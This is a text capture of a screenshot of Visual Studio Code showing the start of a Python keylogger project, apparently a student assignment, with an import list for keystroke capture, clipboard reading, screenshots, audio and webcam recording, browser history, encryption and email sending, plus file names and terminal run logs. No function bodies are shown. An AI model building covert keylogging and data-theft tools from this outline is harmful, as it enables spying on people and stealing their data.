 File Edit Selection View Go Run Terminal Help
theAdvancedKeylogger.py - ass1 - Visual Studio Code
EXPLORER
OPEN EDITORS
theAdvancedKeylogger... 5, M
sendEmail.py
ASS1
Screenshots
clipboard_info.txt M
IP_Address.txt M
key_logs.txt M
packages.txt
sendEmail.py
theAdvancedKeylogger.py 5, M
OUTLINE
TIMELINE
20
theAdvancedKeylogger.py 5, M
sendEmail.py
theAdvancedKeylogger.py > main
You are screen sharing
Stop Share
1 # Built-in Modules #
2 import json
3 import logging
4 import pathlib
5 import os
6 import re
7 import shutil
8 import smtplib
9 import socket
10 import subprocess
11 import time
12 from email import encoders
13 from email.mime.base import MIMEBase
14 from email.mime.multipart import MIMEMultipart
15 from email.mime.text import MIMEText
16 from multiprocessing import Process
17 from datetime import datetime
18 # External Modules #
19 import cv2
20 import requests
21 import sounddevice
22 import win32clipboard
23 import browserhistory as bh
24 from cryptography.fernet import Fernet
25 import pyscreenshot as ImageGrab
26 import schedule
27 from PIL import ImageGrab
28 from pynput.keyboard import Listener
29 from scipy.io.wavfile import write as write_rec
30
31
32
33
34 #Function that tracks the keys logged and saves it into a file
35 def LoggKeys(file_path):
PROBLEMS 5 OUTPUT TERMINAL DEBUG CONSOLE
Code
[Running] python -u "c:\Users\Siddharth Satyavolu\Desktop\ass1\sendEmail.py"
[Done] exited with code=1 in 3.032 seconds
[Running] python -u "c:\Users\Siddharth Satyavolu\Desktop\ass1\theAdvancedKeylogger.py"
[Done] exited with code=1 in 65.472 seconds
[Running] python -u "c:\Users\Siddharth Satyavolu\Desktop\ass1\theAdvancedKeylogger.py"
[Done] exited with code=1 in 71.748 seconds
[Running] python -u "c:\Users\Siddharth Satyavolu\Desktop\ass1\sendEmail.py"
[Done] exited with code=0 in 29.022 seconds
[Running] python -u "c:\Users\Siddharth Satyavolu\Desktop\ass1\theAdvancedKeylogger.py"
main* 0 5
Ln 84, Col 36 Spaces: 4 UTF-8 CRLF Python 3.10.4 64-bit (windows store)
Type here to search
17°C Flood
3:00 AM
10/04/2022